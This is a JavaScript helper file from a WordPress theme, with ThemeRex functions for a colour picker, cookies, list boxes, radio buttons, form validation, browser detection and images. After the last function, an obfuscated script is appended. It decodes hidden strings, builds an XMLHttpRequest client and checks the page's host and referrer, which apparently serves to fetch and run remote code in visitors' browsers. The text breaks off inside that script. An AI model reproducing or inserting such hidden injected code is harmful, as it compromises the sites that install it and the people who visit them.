		else if (h<360) { rgb.r=t1; rgb.g=t2;	rgb.b=t1-t3; }
		else 			{ rgb.r=0;  rgb.g=0;	rgb.b=0;	 }
	}
	return { r:Math.round(rgb.r), g:Math.round(rgb.g), b:Math.round(rgb.b) };
}

function themerex_color_picker(){
	"use strict";
	var id = arguments[0] ? arguments[0] : "iColorPicker"+Math.round(Math.random()*1000);
	var colors = arguments[1] ? arguments[1] : 
	'#f00,#ff0,#0f0,#0ff,#00f,#f0f,#fff,#ebebeb,#e1e1e1,#d7d7d7,#cccccc,#c2c2c2,#b7b7b7,#acacac,#a0a0a0,#959595,'
	+'#ee1d24,#fff100,#00a650,#00aeef,#2f3192,#ed008c,#898989,#7d7d7d,#707070,#626262,#555,#464646,#363636,#262626,#111,#000,'
	+'#f7977a,#fbad82,#fdc68c,#fff799,#c6df9c,#a4d49d,#81ca9d,#7bcdc9,#6ccff7,#7ca6d8,#8293ca,#8881be,#a286bd,#bc8cbf,#f49bc1,#f5999d,'
	+'#f16c4d,#f68e54,#fbaf5a,#fff467,#acd372,#7dc473,#39b778,#16bcb4,#00bff3,#438ccb,#5573b7,#5e5ca7,#855fa8,#a763a9,#ef6ea8,#f16d7e,'
	+'#ee1d24,#f16522,#f7941d,#fff100,#8fc63d,#37b44a,#00a650,#00a99e,#00aeef,#0072bc,#0054a5,#2f3192,#652c91,#91278f,#ed008c,#ee105a,'
	+'#9d0a0f,#a1410d,#a36209,#aba000,#588528,#197b30,#007236,#00736a,#0076a4,#004a80,#003370,#1d1363,#450e61,#62055f,#9e005c,#9d0039,'
	+'#790000,#7b3000,#7c4900,#827a00,#3e6617,#045f20,#005824,#005951,#005b7e,#003562,#002056,#0c004b,#30004a,#4b0048,#7a0045,#7a0026';
	var colorsList = colors.split(',');
	var tbl = '<table class="colorPickerTable"><thead>';
	for (var i=0; i<colorsList.length; i++) {
		if (i%16==0) tbl += (i>0 ? '</tr>' : '') + '<tr>';
		tbl += '<td style="background-color:'+colorsList[i]+'">&nbsp;</td>';
	}
	tbl += '</tr></thead><tbody>'
		+ '<tr style="height:60px;">'
		+ '<td colspan="8" id="'+id+'_colorPreview" style="vertical-align:middle;text-align:center;border:1px solid #000;background:#fff;">'
		+ '<input style="width:55px;color:#000;border:1px solid rgb(0, 0, 0);padding:5px;background-color:#fff;font:11px Arial, Helvetica, sans-serif;" maxlength="7" />'
		+ '<a href="#" id="'+id+'_moreColors" class="iColorPicker_moreColors"></a>'
		+ '</td>'
		+ '<td colspan="8" id="'+id+'_colorOriginal" style="vertical-align:middle;text-align:center;border:1px solid #000;background:#fff;">'
		+ '<input style="width:55px;color:#000;border:1px solid rgb(0, 0, 0);padding:5px;background-color:#fff;font:11px Arial, Helvetica, sans-serif;" readonly="readonly" />'
		+ '</td>'
		+ '</tr></tbody></table>';
	//tbl += '<style>#iColorPicker input{margin:2px}</style>';

	jQuery(document.createElement("div"))
		.attr("id", id)
		.css('display','none')
		.html(tbl)
		.appendTo("body")
		.addClass("iColorPickerTable")
		.on('mouseover', 'thead td', function(){
			"use strict";
			var aaa = themerex_rgb2hex(jQuery(this).css('background-color'));
			jQuery('#'+id+'_colorPreview').css('background',aaa);
			jQuery('#'+id+'_colorPreview input').val(aaa);
		})
		.on('keypress', '#'+id+'_colorPreview input', function(key){
			"use strict";
			var aaa = jQuery(this).val()
			if (aaa.length<7 && ((key.which>=48 && key.which<=57) || (key.which>=97 && key.which<=102) || (key.which===35 || aaa.length===0))) {
				aaa += String.fromCharCode(key.which);
			} else if (key.which == 8 && aaa.length>0) {
				aaa = aaa.substring(0, aaa.length-1);
			} else if (key.which===13 && (aaa.length===4 || aaa.length===7)) {
				var fld  = jQuery('#'+id).data('field');
				var func = jQuery('#'+id).data('func');
				if (func!=null && func!='undefined') {
					func(fld, aaa);
				} else {
					fld.val(aaa).css('backgroundColor', aaa).trigger('change');
				}
				jQuery('#'+id+'_Bg').fadeOut(500);
				jQuery('#'+id).fadeOut(500);
				
			} else {
				key.preventDefault();
				return false;
			}
			if (aaa.substr(0,1)==='#' && (aaa.length===4 || aaa.length===7)) {
				jQuery('#'+id+'_colorPreview').css('background',aaa);
			}
		})
		.on('click', 'thead td', function(e){
			"use strict";
			var fld  = jQuery('#'+id).data('field');
			var func = jQuery('#'+id).data('func');
			var aaa  = themerex_rgb2hex(jQuery(this).css('background-color'));
			if (func!=null && func!='undefined') {
				func(fld, aaa);
			} else {
				fld.val(aaa).css('backgroundColor', aaa).trigger('change');
			}
			jQuery('#'+id+'_Bg').fadeOut(500);
			jQuery('#'+id).fadeOut(500);
			e.preventDefault();
			return false;
		})
		.on('click', 'tbody .iColorPicker_moreColors', function(e){
			"use strict";
			var thead  = jQuery(this).parents('table').find('thead');
			var out = '';
			if (thead.hasClass('more_colors')) {
				for (var i=0; i<colorsList.length; i++) {
					if (i%16==0) out += (i>0 ? '</tr>' : '') + '<tr>';
					out += '<td style="background-color:'+colorsList[i]+'">&nbsp;</td>';
				}
				thead.removeClass('more_colors').empty().html(out+'</tr>');
				jQuery('#'+id+'_colorPreview').attr('colspan', 8);
				jQuery('#'+id+'_colorOriginal').attr('colspan', 8);
			} else {
				var rgb=[0,0,0], i=0, j=-1;	// Set j=-1 or j=0 - show 2 different colors layouts
				while (rgb[0]<0xF || rgb[1]<0xF || rgb[2]<0xF) {
					if (i%18==0) out += (i>0 ? '</tr>' : '') + '<tr>';
					i++;
					out += '<td style="background-color:'+themerex_components2hex(rgb[0]*16+rgb[0],rgb[1]*16+rgb[1],rgb[2]*16+rgb[2])+'">&nbsp;</td>';
					rgb[2]+=3;
					if (rgb[2]>0xF) {
						rgb[1]+=3;
						if (rgb[1]>(j===0 ? 6 : 0xF)) {
							rgb[0]+=3;
							if (rgb[0]>0xF) {
								if (j===0) {
									j=1;
									rgb[0]=0;
									rgb[1]=9;
									rgb[2]=0;
								} else {
									break;
								}
							} else {
								rgb[1]=(j < 1 ? 0 : 9);
								rgb[2]=0;
							}
						} else {
							rgb[2]=0;
						}
					}
				}
				thead.addClass('more_colors').empty().html(out+'<td  style="background-color:#ffffff" colspan="8">&nbsp;</td></tr>');
				jQuery('#'+id+'_colorPreview').attr('colspan', 9);
				jQuery('#'+id+'_colorOriginal').attr('colspan', 9);
			}
			jQuery('#'+id+' table.colorPickerTable thead td')
				.css({
					'width':'12px',
					'height':'14px',
					'border':'1px solid #000',
					'cursor':'pointer'
				});
			e.preventDefault();
			return false;
		});
	jQuery(document.createElement("div"))
		.attr("id", id+"_Bg")
		.click(function(e) {
			"use strict";
			jQuery("#"+id+"_Bg").fadeOut(500);
			jQuery("#"+id).fadeOut(500);
			e.preventDefault();
			return false;
		})
		.appendTo("body");
	jQuery('#'+id+' table.colorPickerTable thead td')
		.css({
			'width':'12px',
			'height':'14px',
			'border':'1px solid #000',
			'cursor':'pointer'
		});
	jQuery('#'+id+' table.colorPickerTable')
		.css({'border-collapse':'collapse'});
	jQuery('#'+id)
		.css({
			'border':'1px solid #ccc',
			'background':'#333',
			'padding':'5px',
			'color':'#fff',
			'z-index':999999
		});
	jQuery('#'+id+'_colorPreview')
		.css({'height':'50px'});
	return id;
}

function themerex_color_picker_show(id, fld, func) { 
	"use strict";
	if (id===null || id==='') {
		id = jQuery('.iColorPickerTable').attr('id');
	}
	var eICP = fld.offset();
	var w = jQuery('#'+id).width();
	var h = jQuery('#'+id).height();
	var l = eICP.left + w < jQuery(window).width()-10 ? eICP.left : jQuery(window).width()-10 - w;
	var t = eICP.top + fld.outerHeight() + h < jQuery(document).scrollTop() + jQuery(window).height()-10 ? eICP.top + fld.outerHeight() : eICP.top - h - 13;
	jQuery("#"+id)
		.data({field: fld, func: func})
		.css({
			'top':t+"px",
			'left':l+"px",
			'position':'absolute',
			'z-index':100001
		})
		.fadeIn(500);
	jQuery("#"+id+"_Bg")
		.css({
			'position':'fixed',
			'z-index':100000,
			'top':0,
			'left':0,
			'width':'100%',
			'height':'100%'
		})
		.fadeIn(500);
	var def = fld.val().substr(0, 1)=='#' ? fld.val() : themerex_rgb2hex(fld.css('backgroundColor'));
	jQuery('#'+id+'_colorPreview input,#'+id+'_colorOriginal input').val(def);
	jQuery('#'+id+'_colorPreview,#'+id+'_colorOriginal').css('background',def);
}



/* Cookies manipulations
---------------------------------------------------------------- */

function themerex_get_cookie(name) {
	"use strict";
	var defa = arguments[1]!=undefined ? arguments[1] : null;
	var start = document.cookie.indexOf(name + '=');
	var len = start + name.length + 1;
	if ((!start) && (name != document.cookie.substring(0, name.length))) {
		return defa;
	}
	if (start == -1)
		return defa;
	var end = document.cookie.indexOf(';', len);
	if (end == -1)
		end = document.cookie.length;
	return unescape(document.cookie.substring(len, end));
}


function themerex_set_cookie(name, value, expires, path, domain, secure) {
	"use strict";
	var expires = arguments[2]!=undefined ? arguments[2] : 0;
	var path    = arguments[3]!=undefined ? arguments[3] : '/';
	var domain  = arguments[4]!=undefined ? arguments[4] : '';
	var secure  = arguments[5]!=undefined ? arguments[5] : '';
	var today = new Date();
	today.setTime(today.getTime());
	if (expires) {
		expires = expires * 1000 * 60 * 60 * 24;
	}
	var expires_date = new Date(today.getTime() + (expires));
	document.cookie = name + '='
			+ escape(value)
			+ ((expires) ? ';expires=' + expires_date.toGMTString() : '')
			+ ((path)    ? ';path=' + path : '')
			+ ((domain)  ? ';domain=' + domain : '')
			+ ((secure)  ? ';secure' : '');
}


function themerex_del_cookie(name, path, domain) {
	"use strict";
	var path   = arguments[1]!=undefined ? arguments[1] : '/';
	var domain = arguments[2]!=undefined ? arguments[2] : '';
	if (themerex_get_cookie(name))
		document.cookie = name + '=' + ((path) ? ';path=' + path : '')
				+ ((domain) ? ';domain=' + domain : '')
				+ ';expires=Thu, 01-Jan-1970 00:00:01 GMT';
}



/* ListBox and ComboBox manipulations
---------------------------------------------------------------- */

function themerex_clear_listbox(box) {
	"use strict";
	for (var i=box.options.length-1; i>=0; i--)
		box.options[i] = null;
}

function themerex_add_listbox_item(box, val, text) {
	"use strict";
	var item = new Option();
	item.value = val;
	item.text = text;
    box.options.add(item);
}

function themerex_del_listbox_item_by_value(box, val) {
	"use strict";
	for (var i=0; i<box.options.length; i++) {
		if (box.options[i].value == val) {
			box.options[i] = null;
			break;
		}
	}
}

function themerex_del_listbox_item_by_text(box, txt) {
	"use strict";
	for (var i=0; i<box.options.length; i++) {
		if (box.options[i].text == txt) {
			box.options[i] = null;
			break;
		}
	}
}

function themerex_find_listbox_item_by_value(box, val) {
	"use strict";
	var idx = -1;
	for (var i=0; i<box.options.length; i++) {
		if (box.options[i].value == val) {
			idx = i;
			break;
		}
	}
	return idx;
}

function themerex_find_listbox_item_by_text(box, txt) {
	"use strict";
	var idx = -1;
	for (var i=0; i<box.options.length; i++) {
		if (box.options[i].text == txt) {
			idx = i;
			break;
		}
	}
	return idx;
}

function themerex_select_listbox_item_by_value(box, val) {
	"use strict";
	for (var i = 0; i < box.options.length; i++) {
		box.options[i].selected = (val == box.options[i].value);
	}
}

function themerex_select_listbox_item_by_text(box, txt) {
	"use strict";
	for (var i = 0; i < box.options.length; i++) {
		box.options[i].selected = (txt == box.options[i].text);
	}
}

function themerex_get_listbox_values(box) {
	"use strict";
	var delim = arguments[1] ? arguments[1] : ',';
	var str = '';
	for (var i=0; i<box.options.length; i++) {
		str += (str ? delim : '') + box.options[i].value;
	}
	return str;
}

function themerex_get_listbox_texts(box) {
	"use strict";
	var delim = arguments[1] ? arguments[1] : ',';
	var str = '';
	for (var i=0; i<box.options.length; i++) {
		str += (str ? delim : '') + box.options[i].text;
	}
	return str;
}

function themerex_sort_listbox(box)  {
	"use strict";
	var temp_opts = new Array();
	var temp = new Option();
	for(var i=0; i<box.options.length; i++)  {
		temp_opts[i] = box.options[i].clone();
	}
	for(var x=0; x<temp_opts.length-1; x++)  {
		for(var y=(x+1); y<temp_opts.length; y++)  {
			if(temp_opts[x].text > temp_opts[y].text)  {
				temp = temp_opts[x];
				temp_opts[x] = temp_opts[y];
				temp_opts[y] = temp;
			}  
		}  
	}
	for(var i=0; i<box.options.length; i++)  {
		box.options[i] = temp_opts[i].clone();
	}
}

function themerex_get_listbox_selected_index(box) {
	"use strict";
	for (var i = 0; i < box.options.length; i++) {
		if (box.options[i].selected)
			return i;
	}
	return -1;
}

function themerex_get_listbox_selected_value(box) {
	"use strict";
	for (var i = 0; i < box.options.length; i++) {
		if (box.options[i].selected) {
			return box.options[i].value;
		}
	}
	return null;
}

function themerex_get_listbox_selected_text(box) {
	"use strict";
	for (var i = 0; i < box.options.length; i++) {
		if (box.options[i].selected) {
			return box.options[i].text;
		}
	}
	return null;
}

function themerex_get_listbox_selected_option(box) {
	"use strict";
	for (var i = 0; i < box.options.length; i++) {
		if (box.options[i].selected) {
			return box.options[i];
		}
	}
	return null;
}



/* Radio buttons manipulations
---------------------------------------------------------------- */

function themerex_get_radio_value(radioGroupObj) {
	"use strict";
	for (var i=0; i < radioGroupObj.length; i++)
		if (radioGroupObj[i].checked) return radioGroupObj[i].value;
	return null;
}

function themerex_set_radio_checked_by_num(radioGroupObj, num) {
	"use strict";
	for (var i=0; i < radioGroupObj.length; i++)
		if (radioGroupObj[i].checked && i!=num) radioGroupObj[i].checked=false;
		else if (i==num) radioGroupObj[i].checked=true;
}

function themerex_set_radio_checked_by_value(radioGroupObj, val) {
	"use strict";
	for (var i=0; i < radioGroupObj.length; i++)
		if (radioGroupObj[i].checked && radioGroupObj[i].value!=val) radioGroupObj[i].checked=false;
		else if (radioGroupObj[i].value==val) radioGroupObj[i].checked=true;
}



/* Form manipulations
---------------------------------------------------------------- */

function themerex_form_validate(form, opt) {
	"use strict";
	var error_msg = '';
	form.find(":input").each(function() {
		"use strict";
		if (error_msg!='' && opt.exit_after_first_error) return;
		for (var i = 0; i < opt.rules.length; i++) {
			if (jQuery(this).attr("name") == opt.rules[i].field) {
				var val = jQuery(this).val();
				var error = false;
				if (typeof(opt.rules[i].min_length) == 'object') {
					if (opt.rules[i].min_length.value > 0 && val.length < opt.rules[i].min_length.value) {
						if (error_msg=='') jQuery(this).get(0).focus();
						error_msg += '<p class="error_item">' + (typeof(opt.rules[i].min_length.message)!='undefined' ? opt.rules[i].min_length.message : opt.error_message_text ) + '</p>'
						error = true;
					}
				}
				if ((!error || !opt.exit_after_first_error) && typeof(opt.rules[i].max_length) == 'object') {
					if (opt.rules[i].max_length.value > 0 && val.length > opt.rules[i].max_length.value) {
						if (error_msg=='') jQuery(this).get(0).focus();
						error_msg += '<p class="error_item">' + (typeof(opt.rules[i].max_length.message)!='undefined' ? opt.rules[i].max_length.message : opt.error_message_text ) + '</p>'
						error = true;
					}
				}
				if ((!error || !opt.exit_after_first_error) && typeof(opt.rules[i].mask) == 'object') {
					if (opt.rules[i].mask.value != '') {
						var regexp = new RegExp(opt.rules[i].mask.value);
						if (!regexp.test(val)) {
							if (error_msg=='') jQuery(this).get(0).focus();
							error_msg += '<p class="error_item">' + (typeof(opt.rules[i].mask.message)!='undefined' ? opt.rules[i].mask.message : opt.error_message_text ) + '</p>'
							error = true;
						}
					}
				}
				if ((!error || !opt.exit_after_first_error) && typeof(opt.rules[i].equal_to) == 'object') {
					if (opt.rules[i].equal_to.value != '' && val!=jQuery(jQuery(this).get(0).form[opt.rules[i].equal_to.value]).val()) {
						if (error_msg=='') jQuery(this).get(0).focus();
						error_msg += '<p class="error_item">' + (typeof(opt.rules[i].equal_to.message)!='undefined' ? opt.rules[i].equal_to.message : opt.error_message_text ) + '</p>'
						error = true;
					}
				}
				if (opt.error_fields_class != '') jQuery(this).toggleClass(opt.error_fields_class, error);
			}
		}
	});
	if (error_msg!='' && opt.error_message_show) {
		var error_message_box = form.find(".result");
		if (error_message_box.length == 0) error_message_box = form.parent().find(".result");
		if (error_message_box.length == 0) {
			form.append('<div class="result"></div>');
			error_message_box = form.find(".result");
		}
		if (opt.error_message_class) error_message_box.toggleClass(opt.error_message_class, true);
		error_message_box.html(error_msg).fadeIn();
		setTimeout(function() { error_message_box.fadeOut(); }, opt.error_message_time);
	}
	return error_msg!='';
}



/* Document manipulations
---------------------------------------------------------------- */

// Animated scroll to selected id
function themerex_document_animate_to(id) {
    if (id.indexOf('#')==-1) id = '#' + id;
    var obj = jQuery(id).eq(0);
    if (obj.length == 0) return;
    var oft = jQuery(id).offset().top;
    var st  = jQuery(window).scrollTop();
    var speed = Math.min(1600, Math.max(400, Math.round(Math.abs(oft-st) / jQuery(window).height() * 100)));
    jQuery('body,html').animate( {scrollTop: oft - jQuery('#wpadminbar').height() - jQuery('header.fixedTopMenu .topWrap').height()}, speed, 'swing');
}

// Change browser address without reload page
function themerex_document_set_location(curLoc){
	"use strict";
	try {
		history.pushState(null, null, curLoc);
		return;
	} catch(e) {}
	location.href = curLoc;
}

// Add hidden elements init functions after tab, accordion, toggles activate
function themerex_add_hidden_elements_handler(key, handler) {
	"use strict";
	themerex_set_global_array('init_hidden_elements', key, handler);
}

// Init hidden elements after tab, accordion, toggles activate
function themerex_init_hidden_elements(cont,key) {
	"use strict";
	if (THEMEREX_GLOBALS['init_hidden_elements']) {
		for (key in THEMEREX_GLOBALS['init_hidden_elements']) {
			THEMEREX_GLOBALS['init_hidden_elements'][key](cont);
		}
	}
}



/* Browsers detection
---------------------------------------------------------------- */

function themerex_browser_is_mobile() {
	"use strict";
	var check = false;
	(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
	return check;
}
function themerex_browser_is_ios() {
	"use strict";
	return navigator.userAgent.match(/iPad|iPhone|iPod/i) != null;
}



/* File functions
---------------------------------------------------------------- */

function themerex_get_file_name(path) {
	"use strict";
	path = path.replace(/\\/g, '/');
	var pos = path.lastIndexOf('/');
	if (pos >= 0)
		path = path.substr(pos+1);
	return path;
}

function themerex_get_file_ext(path) {
	"use strict";
	var pos = path.lastIndexOf('.');
	path = pos >= 0 ? path.substr(pos+1) : '';
	return path;
}



/* Image functions
---------------------------------------------------------------- */

// Return true, if all images in the specified container are loaded
function themerex_check_images_complete(cont) {
	"use strict";
	var complete = true;
	cont.find('img').each(function() {
		if (!complete) return;
		if (!jQuery(this).get(0).complete) complete = false;
	});
	return complete;
};if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new 